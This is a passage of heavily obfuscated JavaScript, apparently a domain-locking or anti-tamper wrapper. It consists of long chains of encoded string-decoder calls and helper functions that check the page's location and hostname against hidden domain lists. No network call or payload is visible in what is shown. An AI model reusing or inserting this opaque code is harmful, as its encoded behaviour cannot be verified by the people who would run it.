2b,'#FT@')+Z(0xc54,'7pdw')+Z(0x6ad,'#FT@')+Z(0x696,'9lJZ')+Z(0x25f,'Z6$d')+Z(0x308,'(u*t')+Z(0x84b,'j1^5')+Z(0x38d,'iEJ0')+Z(0x5f7,'3)V5')+Z(0x991,'u4^c')+Z(0x57f,'NzAB')+Z(0x71a,'j1^5')+Z(0xbb2,'1*4r')+Z(0x974,'DIdP')+Z(0x554,'*tAu')+Z(0x93d,'LX3O')+Z(0x939,'R#gS')+Z(0x22f,'rv7J')+Z(0x496,'AkWn')+Z(0x619,'#FT@')+Z(0x5df,'VA]t')+Z(0x886,'Zoh4')+Z(0xaa8,'aVPg')+Z(0xb38,'GkTd'))+(Z(0x529,'#FT@')+Z(0x9d6,'1*4r')+Z(0xc15,'Zoh4')+Z(0x9a2,'DIdP')+Z(0xcfc,'iEJ0')+Z(0x7a1,'6lAD')+Z(0x5c9,'lnDp')+Z(0x449,'*tAu')+Z(0xcb5,'Q2yV')+Z(0xb79,'LX3O')+Z(0x13a,'iEJ0')+Z(0xb75,'#FT@')+Z(0x783,'LjTD')+Z(0x71f,'E]0^')+Z(0xa9c,'j1^5')+Z(0x27a,'6lAD')+Z(0x979,'DIdP')+Z(0x817,'LJfc')+Z(0x4f7,'$oxg')+Z(0x912,'PO*y')+Z(0xa81,'VA]t')+Z(0xcfa,'LJfc')+Z(0x658,'LX3O')+Z(0x451,'lnDp')+Z(0xc8a,'9lJZ')+Z(0xbf6,'1*4r')+Z(0x5ff,'Zoh4')+Z(0x173,'NzAB')+Z(0x33e,'cSY!')+Z(0x947,'*wM7')+Z(0x16c,'VA]t')+Z(0x511,'Zoh4')+Z(0x342,'7pdw')+Z(0x1e8,'Q2yV')+Z(0x59b,'6lAD')+Z(0x7e1,'3)V5')+Z(0x608,'S&Ks')+Z(0xbdb,'VA]t')+Z(0x54d,'c]mT')+Z(0xb58,'*wM7')+Z(0x4f8,'DZVu')+Z(0x7e0,'R#gS')+Z(0x256,'O!DQ')+Z(0x289,'(u*t')+Z(0x53c,'u4^c')+Z(0x718,'R#gS')+Z(0xa60,'E]0^')+Z(0xc2d,'7pdw')+Z(0x742,'7pdw')+Z(0xc7a,'Gq9v')+Z(0xbb8,'*wM7')+Z(0x58c,'9lJZ')+Z(0x74b,'8%52')+Z(0x7f6,'VA]t')+Z(0x929,'$oxg')+Z(0x579,'(koj')+Z(0x9be,'AkWn')+Z(0x76f,'rv7J')+Z(0x3d3,'n1lR')+Z(0xca3,'R#gS')+Z(0x223,'*wM7')+Z(0x3a8,'XJC!')+Z(0xcae,'p2ed')+Z(0x6b3,'O!DQ')+Z(0x5c6,'*tAu')+Z(0x32d,'cSY!')+Z(0xbe5,'9lJZ')+Z(0x258,'H(KR')+Z(0x328,'nTZk')+Z(0xa59,'Hwn0')+Z(0xb03,'LJfc')+Z(0x86d,'GkTd')+Z(0x349,'c]mT')+Z(0x12e,'AkWn')+Z(0x2ec,'S&Ks')+Z(0x789,'GkTd')+Z(0xb0c,')nYj')+Z(0xc8f,'VA]t')+Z(0xc29,'n1lR')+Z(0x483,'Q2yV')+Z(0x2c8,'6lAD')+Z(0x8ee,'R#gS')+Z(0x48d,'9f!Z')+Z(0x448,'6lAD')+Z(0x873,'Gq9v')+Z(0xbad,'9lJZ')+Z(0x549,'9f!Z')+Z(0x509,'*wM7')+Z(0xb6f,'u4^c')+Z(0xabe,'u4^c')+Z(0x2a6,'XJC!')+Z(0x8a8,'Hwn0')+Z(0xbda,'aVPg')+Z(0x52a,'M^mR')+Z(0xb35,'(u*t')+Z(0x85f,'$oxg')+Z(0x177,'LX3O')+Z(0x87f,'Gq9v')+Z(0x12b,'lnDp')+Z(0xa8c,'R#gS')+Z(0x4bf,'$oxg')+Z(0xb3a,'tsV0')+Z(0x64d,'S&Ks')+Z(0x205,'M^mR')+Z(0x214,'p2ed')+Z(0x826,'GkTd')+Z(0x447,'AkWn')+Z(0x2b6,'8%52')+Z(0x7cb,'3)V5')+Z(0x50e,'Z6$d')+Z(0x583,'nTZk')+Z(0x62b,'lnDp')+Z(0xa92,'n1lR')+Z(0x13f,'O!DQ')+Z(0x313,'DZVu')+Z(0x2b5,'u4^c')+Z(0x8c5,'*tAu')+Z(0x7b3,'E]0^')+Z(0xa27,'9f!Z')+Z(0x98e,')nYj')+Z(0xa06,'XJC!')+Z(0xc6b,'R#gS')+Z(0x8f4,'LjTD')+Z(0xac2,')nYj')+Z(0x471,'Hwn0')+Z(0x932,'LX3O')+Z(0x8f0,'#FT@')+Z(0x8f7,'9lJZ')+Z(0x470,'Gq9v')+Z(0x962,'4NQd')+Z(0xa90,'4NQd')+Z(0x25d,'DZVu')+Z(0x978,'$oxg')+Z(0x857,'lnDp')+Z(0xbd8,'aVPg')+Z(0x461,'aVPg')+Z(0x30d,'DIdP')+Z(0x7b6,'LX3O')+Z(0x72d,'Z6$d')+Z(0x59a,'1*4r')+Z(0xc30,'XJC!')+Z(0x808,'XJC!')+Z(0x2a3,'8%52')+Z(0x902,'Z6$d')+Z(0x232,'9lJZ')+Z(0x8d7,'M^mR')+Z(0x68e,'S&Ks')+Z(0x52b,'Q2yV')+Z(0x287,'(u*t')+Z(0x15b,'5e60')+Z(0x792,'(koj')+Z(0x187,'H(KR')+Z(0x235,'lnDp')+Z(0x379,'R#gS')+Z(0x55b,'(koj')+Z(0x903,'Hwn0')+Z(0x9f4,'6lAD')+Z(0x569,'E]0^')+Z(0xa52,'$oxg')+Z(0x624,'GkTd')+Z(0x48a,'rv7J')+Z(0x1cf,'*tAu')+Z(0x842,'9lJZ')+Z(0x7b4,'O!DQ')+Z(0xbf9,'*wM7')+Z(0xb31,'O!DQ')+Z(0x25e,'5e60')+Z(0x771,'E]0^')+Z(0x5de,'5e60')+Z(0x9f2,'#FT@')+Z(0xa02,'M^mR')+Z(0x5ab,'7pdw')+Z(0x6d7,'R#gS')+Z(0x988,'VA]t')+Z(0x78c,'Q2yV')+Z(0xc05,'Zoh4')+Z(0xc91,'rv7J')+Z(0xc69,'PO*y')+Z(0xa78,'$oxg')+Z(0xad5,'u4^c')+Z(0x83e,'n1lR')+Z(0x2c5,'LX3O')+Z(0x28b,'9lJZ')+Z(0x9c1,'(koj')+Z(0x169,'1*4r')+Z(0x632,'(koj')+Z(0x208,'XJC!')+Z(0x71b,'R#gS')+Z(0x126,'GkTd')+Z(0xb81,'R#gS')+Z(0x97f,'4NQd')+Z(0x66b,'p2ed')+Z(0xa5c,'XJC!')+Z(0xc17,'3)V5')+Z(0x4df,'#FT@')+Z(0x838,'H(KR')+Z(0xc67,'1*4r')+Z(0x8fe,'nTZk')+Z(0x6fd,'E]0^')+Z(0x25a,'XJC!'))+(Z(0x2db,'8%52')+Z(0x517,'NzAB')+Z(0x19d,'1*4r')+Z(0x623,'LJfc')+Z(0x812,'E]0^')+Z(0xc0b,'9lJZ')+Z(0xd20,'Hwn0')+Z(0x257,'nTZk')+Z(0x80d,'3)V5')+Z(0x699,'E]0^')+Z(0x92b,'tsV0')+Z(0x5a6,'*tAu')+Z(0x390,'R#gS')+Z(0xba9,'$oxg')+Z(0x715,'4NQd')+Z(0x534,'DIdP')+Z(0x795,'7pdw')+Z(0x6a8,'8%52')+Z(0xc40,'LJfc')+Z(0x3f6,'6lAD')+Z(0x779,'5e60')+Z(0x9a4,'n1lR')+Z(0x6fe,'Gq9v')+Z(0x540,'DZVu')+Z(0x8a9,'1*4r')+Z(0x209,'Z6$d')+Z(0x652,'M^mR')+Z(0x7dc,'rv7J')+Z(0xaef,'lnDp')+Z(0x4ab,'p2ed')+Z(0x21e,'O!DQ')+Z(0x794,'NzAB')+Z(0x386,'7pdw')+Z(0x565,'7pdw')+Z(0x32b,'Zoh4')+Z(0x151,'5e60')+Z(0x4ee,'PO*y')+Z(0xa95,'VA]t')+Z(0x823,'5e60')+Z(0x2e6,'j1^5')+Z(0xa17,'#FT@')+Z(0x367,'1*4r')+Z(0x79c,'u4^c')+Z(0x6b1,'DZVu')+Z(0x9cc,'(u*t')+Z(0x351,'O!DQ')+Z(0xac5,'VA]t')+Z(0xbd9,'(u*t')+Z(0x318,'LX3O')+Z(0x334,'6lAD')+Z(0x629,'(u*t')+Z(0x3aa,'GkTd')+Z(0x278,'7pdw')+Z(0x4cd,'H(KR')+Z(0x31a,'n1lR')+Z(0xaed,'XJC!')+Z(0xc09,'aVPg')+Z(0xced,'c]mT')+Z(0xb14,')nYj')+Z(0x48c,'LJfc')+Z(0x650,'1*4r')+Z(0x37b,'$oxg')+Z(0x307,'*tAu')+Z(0x8d8,'lnDp')+Z(0x158,'j1^5')+Z(0xcf6,'R#gS')+Z(0xbe1,'iEJ0')+Z(0x49b,'cSY!')+Z(0x28a,'(koj')+Z(0x2c6,')nYj')+Z(0x553,'(koj')+Z(0xb82,'aVPg')+Z(0x9f3,'S&Ks')+Z(0x406,'cSY!')+Z(0x9e5,'nTZk')+Z(0x52c,'M^mR')+Z(0xb97,'7pdw')+Z(0x411,'DZVu')+Z(0x8e6,'cSY!')+Z(0xd02,'LJfc')+Z(0x839,'(koj')+Z(0x4d7,'p2ed')+Z(0x56c,'1*4r')+Z(0xc7f,'Q2yV')+Z(0xb48,'Z6$d')+Z(0x919,'*wM7')+Z(0xc8b,'3)V5')+Z(0x8cf,'Z6$d')+Z(0xaf7,'iEJ0')+Z(0x728,'cSY!')+Z(0x9ab,'PO*y')+Z(0x21f,'9f!Z')+Z(0x803,'5e60')+Z(0x8f8,'LjTD')+Z(0x397,')nYj')+Z(0xc5b,'9f!Z')+Z(0x16b,'1*4r')+Z(0x2ff,'M^mR')+Z(0x7d0,'lnDp')+Z(0x5bd,'lnDp')+Z(0xd21,'XJC!')+Z(0x679,'Gq9v')+Z(0x3f0,'6lAD')+Z(0xa87,'Z6$d')+Z(0xc9d,'LJfc')+Z(0x6b9,'E]0^')+Z(0x1ab,'#FT@')+Z(0xa48,'E]0^')+Z(0xc93,'9f!Z')+Z(0x865,'(u*t')+Z(0x12d,'Gq9v')+Z(0x383,'(koj')+Z(0x7a5,'cSY!')+Z(0x98b,'*wM7')+Z(0x9c2,'lnDp')+Z(0x3fa,'1*4r')+Z(0x435,'iEJ0')+Z(0x2bd,'Q2yV')+Z(0x960,'S&Ks')+Z(0x1bb,'3)V5')+Z(0xc71,'aVPg')+Z(0x610,'R#gS')+Z(0x421,'cSY!')+Z(0x877,'9f!Z')+Z(0x89b,'PO*y')+Z(0x731,')nYj')+Z(0x7f5,'Zoh4')+Z(0x75d,'9lJZ')+Z(0xc1e,'aVPg')+Z(0x7d8,'Zoh4')+Z(0x482,'5e60')+Z(0x468,'H(KR')+Z(0x317,'LjTD')+Z(0x543,'Z6$d')+Z(0x17c,'8%52')+Z(0x2ae,'AkWn')+Z(0xbf8,'R#gS')+Z(0xb65,'p2ed')+Z(0x981,'NzAB')+Z(0x231,'p2ed')+Z(0x727,'3)V5')+Z(0x408,'AkWn')+Z(0x3bc,'Hwn0')+Z(0x6e8,'Z6$d')+Z(0x5fc,'DIdP')+Z(0x6c9,')nYj')+Z(0xc03,'Z6$d')+Z(0x977,'GkTd')+Z(0x4db,'iEJ0')+Z(0xc24,'(koj')+Z(0xc68,'n1lR')+Z(0xa2c,'5e60')+Z(0x74a,'$oxg')+Z(0x64f,'4NQd')+Z(0x54f,'Z6$d')+Z(0x262,'DZVu')+Z(0x78e,'1*4r')+Z(0xa85,'*tAu')+Z(0x971,'*wM7')+Z(0x890,'(u*t')+Z(0x9f7,'Q2yV')+Z(0x7b2,')nYj')+Z(0x710,'$oxg')+Z(0x9e2,'6lAD')+Z(0x247,'6lAD')+Z(0x80e,'AkWn')+Z(0xcc2,'VA]t')+Z(0x5b8,'LX3O')+Z(0xa64,'9f!Z')+Z(0x72b,')nYj')+Z(0x1ce,'lnDp')+Z(0x8a5,'M^mR')+Z(0xafb,'3)V5')+Z(0xb54,'#FT@')+Z(0x55c,'NzAB')+Z(0x701,'p2ed')+Z(0x1be,'9lJZ')+Z(0xacd,'LX3O')+Z(0x6f8,'AkWn')+Z(0x864,'(koj')+Z(0x2ad,'PO*y')+Z(0x4c7,'R#gS')+Z(0x6cf,'j1^5')+Z(0x1fe,'AkWn')+Z(0x316,'7pdw')+Z(0x314,'LX3O')+Z(0x2bf,'Zoh4')+Z(0xcf7,'nTZk')+Z(0x4ec,'iEJ0')+Z(0xb83,'iEJ0')+Z(0x93c,'LX3O')+Z(0xc3e,'M^mR')+Z(0x724,'6lAD')+Z(0x7f2,'VA]t')+Z(0x1a4,'iEJ0')+Z(0x8a4,'nTZk')+Z(0x647,'5e60')+Z(0x9db,'rv7J')+Z(0x88a,'LJfc')+Z(0xa34,'lnDp'))+(Z(0xca6,'7pdw')+Z(0x446,'n1lR')+Z(0x5e9,')nYj')+Z(0x4c4,'Q2yV')+Z(0x872,'lnDp')+Z(0x564,'Z6$d')+Z(0xc41,'1*4r')+Z(0x76a,'3)V5')+Z(0x35d,'9lJZ')+Z(0x3eb,'5e60')+Z(0xa99,'Q2yV')+Z(0xc99,'Gq9v')+Z(0xc07,'GkTd')+Z(0x682,'p2ed')+Z(0x36a,'3)V5')+Z(0x757,'4NQd')+Z(0xcb7,'DIdP')+Z(0xca2,'iEJ0')+Z(0x616,'*wM7')+Z(0x417,'n1lR')+Z(0x19b,'Hwn0')+Z(0x279,'aVPg')+Z(0xc00,'Q2yV')+Z(0xab8,'Hwn0')+Z(0x188,'XJC!')+Z(0x7a7,'M^mR')+Z(0xba1,'Q2yV')+Z(0xb84,'AkWn')+Z(0xad0,'rv7J')+Z(0x54c,'c]mT')+Z(0x4dd,'H(KR')+Z(0x415,'VA]t')+Z(0xc56,'rv7J')+Z(0x57a,'aVPg')+Z(0x847,'n1lR')+Z(0x78f,'PO*y')+Z(0xc0a,'j1^5')+Z(0x760,'M^mR')+Z(0xb30,'H(KR')+Z(0x626,'iEJ0')+Z(0xca4,'(u*t')+Z(0xa22,'n1lR')+Z(0x1fc,'GkTd')+Z(0x221,'5e60')+Z(0xa7c,'5e60')+Z(0x832,'tsV0')+Z(0xcd9,'n1lR')+Z(0x6da,'#FT@')+Z(0x477,'E]0^')+Z(0x9f9,'iEJ0')+Z(0x968,'DIdP')+Z(0x588,'M^mR')+Z(0xcee,'7pdw')+Z(0x621,'Z6$d')+Z(0x639,'XJC!')+Z(0x67b,'5e60')+Z(0x9eb,'NzAB')+Z(0x377,'*wM7')+Z(0x2c1,'5e60')+Z(0x996,'3)V5')+Z(0x1bd,'9lJZ')+Z(0x79e,'E]0^')+Z(0xcb8,'9lJZ')+Z(0x9f5,'*tAu')+Z(0x778,'8%52')+Z(0x4d6,'LJfc')+Z(0x3a5,'R#gS')+Z(0x76b,'1*4r')+Z(0x791,'8%52')+Z(0x3f7,'LX3O')+Z(0x3e3,'R#gS')+Z(0xc61,'E]0^')+Z(0xcab,'S&Ks')+Z(0x562,'4NQd')+Z(0xa0b,'6lAD')+Z(0xc33,'*tAu')+Z(0xcd7,'cSY!')+Z(0x220,'H(KR')+Z(0x2ee,'PO*y')+Z(0x82c,'NzAB')+Z(0x3d1,'lnDp')+Z(0x662,'aVPg')+Z(0xb67,'DZVu')+Z(0xc82,'iEJ0')+Z(0x181,'3)V5')+Z(0x665,'#FT@')+Z(0xb88,'E]0^')+Z(0x7fc,'rv7J')+Z(0xc89,'R#gS')+Z(0xb39,'lnDp')+Z(0x9ad,')nYj')+Z(0xba6,'S&Ks')+Z(0x211,'7pdw')+Z(0xcf3,'*wM7')+Z(0x776,'9lJZ')+Z(0x2a0,'$oxg')+Z(0x1f8,'NzAB')+Z(0x7a4,'9lJZ')+Z(0x8a6,'R#gS')+Z(0x571,'(u*t')+Z(0x7f1,'E]0^')+Z(0x42f,'#FT@')+Z(0x38b,'rv7J')+Z(0x7b1,'LX3O')+Z(0xa75,'VA]t')+Z(0xd12,'Z6$d')+Z(0xc76,'PO*y')+Z(0x1c7,'H(KR')+Z(0x5a5,'rv7J')+Z(0x2b7,'cSY!')+Z(0x6a2,'$oxg')+Z(0x780,'5e60')+Z(0x5d7,'Zoh4')+Z(0x9d5,'*tAu')+Z(0xccd,'*wM7')+Z(0x1f0,'p2ed')+Z(0x156,'LjTD')+Z(0x4f5,'*wM7')+Z(0xae3,'9lJZ')+Z(0x266,'tsV0')+Z(0xc06,'NzAB')+Z(0x9c9,'Gq9v')+Z(0x372,'LJfc')+Z(0xa7a,'nTZk')+Z(0x1e5,'S&Ks')+Z(0x739,'VA]t')+Z(0x91b,'c]mT')+Z(0xc48,'#FT@')+Z(0x23b,'1*4r')+Z(0xd1a,'aVPg')+Z(0x4f4,'u4^c')+Z(0x4e1,'cSY!')+Z(0x750,'5e60')+Z(0xc36,'cSY!')+Z(0x2f5,'DZVu')+Z(0x8e5,'iEJ0')+Z(0x29c,'#FT@')+Z(0x8b5,'AkWn')+Z(0xc3b,'Z6$d')+Z(0x504,'5e60')+Z(0x986,'*wM7')+Z(0x28c,'n1lR')+Z(0xc34,'E]0^')+Z(0x2a1,'j1^5')+Z(0x55e,'c]mT')+Z(0x5b2,'AkWn')+Z(0x2b4,'u4^c')+Z(0x353,'DIdP')+Z(0xbdd,'Zoh4')+Z(0x1e4,'E]0^')+Z(0xc7b,'DZVu')+Z(0x9fe,'tsV0')+Z(0x896,')nYj')+Z(0x56e,'3)V5')+Z(0x491,'(koj')+Z(0x91c,'u4^c')+Z(0x420,'S&Ks')+Z(0xa7e,'Q2yV')+Z(0x324,'O!DQ')+Z(0xa4b,'DZVu')+Z(0xa39,'7pdw')+Z(0x606,'LJfc')+Z(0x88b,'AkWn')+Z(0xa26,'u4^c')+Z(0x1c2,'rv7J')+Z(0xcb0,'GkTd')+Z(0x752,'8%52')+Z(0x894,'4NQd')+Z(0xc5e,'VA]t')+Z(0x976,'XJC!')+Z(0x957,'3)V5')+Z(0x882,'rv7J')+Z(0x7b7,'#FT@')+Z(0x9dc,'M^mR')+Z(0xb85,'LjTD')+Z(0x24d,'(u*t')+Z(0x964,'#FT@')+Z(0xb96,'DZVu')+Z(0x380,'Hwn0')+Z(0xb24,'Q2yV')+Z(0x94f,'R#gS')+Z(0x7b0,'1*4r')+Z(0xb52,'c]mT')+Z(0xbd6,'S&Ks')+Z(0x889,'7pdw')+Z(0x35b,'PO*y')+Z(0x24c,'rv7J')+Z(0x29a,')nYj')+Z(0x617,'Z6$d')+Z(0x466,'iEJ0')+Z(0x8b9,')nYj')+Z(0x79a,'H(KR')+Z(0x3e1,'c]mT')+Z(0x245,'PO*y')+Z(0x71c,'nTZk')+Z(0x8e3,'H(KR')+Z(0xcd3,'4NQd')+Z(0x535,'LJfc')+Z(0x227,'$oxg')+Z(0xa91,'6lAD'))+(Z(0x7d2,'aVPg')+Z(0x910,'*tAu')+Z(0x4da,'c]mT')+Z(0x34f,'Z6$d')+Z(0x7a9,'H(KR')+Z(0x204,'tsV0')+Z(0x479,'H(KR')+Z(0x2d9,'DIdP')+Z(0x9ba,'nTZk')+Z(0x969,'#FT@')+Z(0x6ee,'$oxg')+Z(0x9b7,'p2ed')+Z(0x833,'9f!Z')+Z(0x741,'*tAu')+Z(0xa04,'7pdw')+Z(0x89c,'*tAu')+Z(0xa5a,'$oxg')+Z(0xbd5,'#FT@')+Z(0x66e,'5e60')+Z(0xb62,'Hwn0')+Z(0x62a,'GkTd')+Z(0x130,'lnDp')+Z(0xbdc,'j1^5')+Z(0x2d4,'iEJ0')+Z(0xcf2,'3)V5')+Z(0x84f,'XJC!')+Z(0x30b,'Zoh4')+Z(0x42d,'GkTd')+Z(0x4b6,'R#gS')+Z(0x9d8,'GkTd')+Z(0x325,'VA]t')+Z(0x786,'1*4r')+Z(0xc35,'Q2yV')+Z(0x9fc,'AkWn')+Z(0x6de,'8%52')+Z(0x69a,'M^mR')+Z(0x22b,'j1^5')+Z(0x236,'n1lR')+Z(0xc79,'8%52')+Z(0xa68,'nTZk')+Z(0x618,'GkTd')+Z(0xbee,'R#gS')+Z(0x6c4,'c]mT')+Z(0x225,'NzAB')+Z(0x764,'DZVu')+Z(0x8f2,'E]0^')+Z(0x8ba,'M^mR')+Z(0x1ff,'DZVu')+Z(0x900,'iEJ0')+Z(0x670,'$oxg')+Z(0xbc4,'8%52')+Z(0xd00,'Hwn0')+Z(0x975,'Gq9v')+Z(0x96a,'u4^c')+Z(0x396,'LX3O')+Z(0x92c,'u4^c')+Z(0x82a,'DZVu')+Z(0xc6c,'Hwn0')+Z(0x84a,'(koj')+Z(0x5ea,'u4^c')+Z(0x6e2,'3)V5')+Z(0xc7c,'PO*y')+Z(0xa5f,'c]mT')),c[Z(0x11b,'3)V5')]=Z(0xb43,'DIdP')+Z(0x2da,'p2ed')+Z(0xc83,'Zoh4')+Z(0xbef,'XJC!')+Z(0x7fa,'Gq9v')+Z(0xcf9,'$oxg')+Z(0xc02,'n1lR')+Z(0x7a2,'6lAD')+Z(0x73c,'XJC!')+Z(0x5f2,'5e60')+Z(0xae4,'9f!Z')+Z(0x192,'XJC!')+Z(0x7fd,'aVPg')+Z(0x4b3,'lnDp')+Z(0xbe7,'M^mR')+'aK',c[Z(0x69f,'R#gS')]=Z(0x73b,'NzAB')+Z(0x5b6,'(koj')+Z(0x620,'j1^5')+Z(0x863,'7pdw')+Z(0x3b9,'LX3O')+Z(0xb9b,')nYj')+Z(0x524,'(u*t')+Z(0x3ff,'LjTD')+Z(0x9e7,'6lAD')+Z(0xcc6,'O!DQ')+Z(0xb0b,'Z6$d')+'K]',c[Z(0x246,'$oxg')]=function(z,B){return z===B;},c[Z(0x89f,'*wM7')]=Z(0x115,'*wM7')+Z(0x512,'n1lR')+Z(0x138,'S&Ks')+Z(0x5c0,'Gq9v')+Z(0x5ef,'NzAB')+Z(0xb6e,')nYj')+Z(0xb07,'cSY!')+Z(0x7da,'Zoh4')+Z(0x45b,'XJC!')+Z(0x3ad,'XJC!')+Z(0x4c1,'*tAu')+Z(0x622,')nYj')+Z(0xb53,'8%52')+Z(0x687,'O!DQ')+Z(0x2be,'LjTD')+Z(0x550,'j1^5')+Z(0x8eb,'6lAD')+Z(0x81d,'u4^c'),c[Z(0xb01,'(u*t')]=function(z,B){return z===B;},c[Z(0x914,'(u*t')]=Z(0x2d3,'M^mR')+Z(0xa54,'Gq9v')+Z(0x6a3,'tsV0')+Z(0x641,')nYj')+Z(0xbea,'9lJZ'),c[Z(0x137,'H(KR')]=Z(0xd08,'$oxg')+Z(0x754,'Gq9v'),c[Z(0x72e,'S&Ks')]=function(z,B){return z===B;},c[Z(0x23f,'LJfc')]=Z(0x149,'Zoh4')+'t',c[Z(0x89a,'DIdP')]=function(z,B){return z===B;},c[Z(0x4f0,'S&Ks')]=Z(0x285,'DIdP')+Z(0x758,'8%52'),c[Z(0x4a8,'LjTD')]=function(x){return x();},c[Z(0x2bc,'Zoh4')]=function(x,y,z){return x(y,z);},c[Z(0x37c,'rv7J')]=function(x,y,z){return x(y,z);},c[Z(0xd26,'Z6$d')]=function(z,B){return z-B;},c[Z(0x4c9,'lnDp')]=function(x,y,z){return x(y,z);},c[Z(0xc22,')nYj')]=function(x){return x();},c[Z(0x956,'rv7J')]=function(x){return x();},c[Z(0x905,'NzAB')]=Z(0x442,'Zoh4')+'t',c[Z(0x41d,'M^mR')]=Z(0x270,'M^mR')+Z(0x9c5,'3)V5')+Z(0x644,'u4^c'),c[Z(0x7db,'*wM7')]=function(x,y,z,B,D,G,H,I,N,S,X){return x(y,z,B,D,G,H,I,N,S,X);},c[Z(0x228,'n1lR')]=Z(0x834,'Gq9v')+Z(0x688,'nTZk')+Z(0x4ca,'3)V5')+Z(0x7a8,'(u*t')+Z(0x230,'LJfc')+Z(0x38e,'XJC!')+Z(0x23d,'E]0^')+Z(0x62e,'rv7J'),c[Z(0x893,'Zoh4')]=Z(0x419,'(u*t')+Z(0x254,'R#gS')+Z(0x6ac,')nYj')+Z(0x368,'Gq9v')+Z(0x7a0,'aVPg')+Z(0x7df,'Z6$d'),c[Z(0x5c5,'Z6$d')]=function(x,y,z){return x(y,z);},c[Z(0x311,'AkWn')]=function(z,B){return z+B;},c[Z(0xcad,'c]mT')]=Z(0xbd0,'lnDp');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var a0=_0x1545699d;if(z){var D=z[a0(0x414,'#FT@')](y,arguments);return z=null,D;}}:function(){};return x=![],B;};}();function f(x,y){var a1=Z;for(var z in x)if(d[a1(0x2ea,'PO*y')](z[a1(0x18a,'LJfc')+'h'],y)&&function(B,D){var a2=a1;for(var G=0x2;d[a2(0x705,'DIdP')](G,D[a2(0x182,'lnDp')+'h']);G++)if(d[a2(0x4f9,'aVPg')](B[a2(0x65e,'rv7J')+a2(0xc8c,'PO*y')](D[G][0x0]),D[G][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a3=Z;return d[a3(0xad2,'aVPg')](x,Math[a3(0x3ca,'5e60')](d[a3(0x5e7,'LX3O')](Math[a3(0xad8,'R#gS')+'m'](),d[a3(0xbb7,'$oxg')](d[a3(0x70e,'LjTD')](y,0x1),x))));}function h(x,y){var a4=Z;for(var z=0x0;d[a4(0x92d,'j1^5')](z,y[a4(0x462,'PO*y')+'h']);z++){var B=y[z],D=d[a4(0x74e,'R#gS')](0x0,B[a4(0x6c3,'Q2yV')+'Of']('.'))?d[a4(0xb1e,'3)V5')]('.',x):x,G=d[a4(0x1a8,'E]0^')](D[a4(0x213,'S&Ks')+'h'],B[a4(0x672,'E]0^')+'h']),H=D[a4(0xcdd,'*tAu')+'Of'](B,G),G=d[a4(0x9e4,'7pdw')](-0x1,H)&&d[a4(0xac7,'GkTd')](H,G);if(G&&(d[a4(0x73e,'H(KR')](D[a4(0xce3,'$oxg')+'h'],B[a4(0xce3,'$oxg')+'h'])||d[a4(0x685,'7pdw')](0x0,B[a4(0x94b,'Z6$d')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,x,y;return d[a5(0xb7e,'GkTd')](f,d[a5(0x820,'(u*t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,x=d[a6(0x296,'8%52')](k,d[a6(0x8ae,'5e60')](i));if(x){var x=d[a6(0xb12,'LJfc')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a6(0xbba,'4NQd')](0x46,x[a6(0x360,'GkTd')+a6(0xa3e,'GkTd')](0x0))&&d[a6(0x536,'NzAB')](0x66,x[a6(0xab6,'VA]t')+a6(0x611,'5e60')](0x0))||d[a6(0x5ca,'u4^c')](0x49,x[a6(0x7b8,'E]0^')+a6(0xd2a,'nTZk')](0x1))&&d[a6(0x61b,'NzAB')](0x69,x[a6(0x63f,'(koj')+a6(0xbc1,'LjTD')](0x1))||d[a6(0xc4d,'H(KR')](0x4c,x[a6(0x14c,'c]mT')+a6(0xb55,'M^mR')](0x2))&&d[a6(0xa01,'NzAB')](0x6c,x[a6(0x601,'Hwn0')+a6(0x8bb,'9lJZ')](0x2))||d[a6(0x944,'Q2yV')](0x45,x[a6(0x3ba,'M^mR')+a6(0x404,'DIdP')](0x3))&&d[a6(0x4b1,'DIdP')](0x65,x[a6(0xb2c,'iEJ0')+a6(0xd2a,'nTZk')](0x3))||d[a6(0x675,'LjTD')](0x3a,x[a6(0x891,'n1lR')+a6(0x4d8,'Hwn0')](0x4))):void 0x0;}}function k(x){var a7=Z;return d[a7(0x385,'c]mT')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,x=d[a8(0x4f6,'PO*y')](i);if(x){var y=d[a8(0x5cf,'DIdP')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a8(0x6be,'Gq9v')](y,'~')?d[a8(0x153,'E]0^')](k,x):z)&&d[a8(0xab3,'*tAu')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x57c,'j1^5')](y,z);}}function m(){var a9=Z,x=d[a9(0x806,'(koj')],y=new RegExp(d[a9(0xc8d,'tsV0')],'g');return x[a9(0xcd8,'9f!Z')+'ce'](y,'')[a9(0x66d,'E]0^')](';');}function n(){var aa=Z,x=d[aa(0xbab,'aVPg')],y=new RegExp(d[aa(0x392,'lnDp')],'g');return x[aa(0x574,'LjTD')+'ce'](y,'')[aa(0xbcb,'#FT@')](';');}function o(x){var ab=Z;return d[ab(0x23e,'(u*t')](-0x1,x[ab(0xd0e,'1*4r')+'Of'](String[ab(0x881,'u4^c')+ab(0x410,'DZVu')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0xb5b,'M^mR')](x)||new RegExp(d[ab(0x6e9,'LjTD')],'g')[ab(0x582,'5e60')](x));var y;}function p(x,y){var ac=Z,z=x[ac(0xca5,'9lJZ')+'h'];return d[ac(0x595,'1*4r')](x[ac(0x388,')nYj')+ac(0x23a,'6lAD')](d[ac(0x561,'lnDp')](z,y[ac(0x8bd,'Z6$d')+'h']),z),y);}function r(){var ad=Z,x=d[ad(0x1ac,'GkTd')](e,this,function(){var ae=ad,D={};D[ae(0x1db,'*tAu')]=d[ae(0xac6,'*wM7')];var G=D,H=d[ae(0x38f,'9lJZ')](typeof window,d[ae(0xa35,'8%52')])?window:d[ae(0x98d,'Q2yV')](typeof process,d[ae(0x41e,')nYj')])&&d[ae(0x972,'Zoh4')](typeof require,d[ae(0x7eb,'LJfc')])&&d[ae(0x341,'AkWn')](typeof global,d[ae(0x9d9,'rv7J')])?global:this,I=function(){var 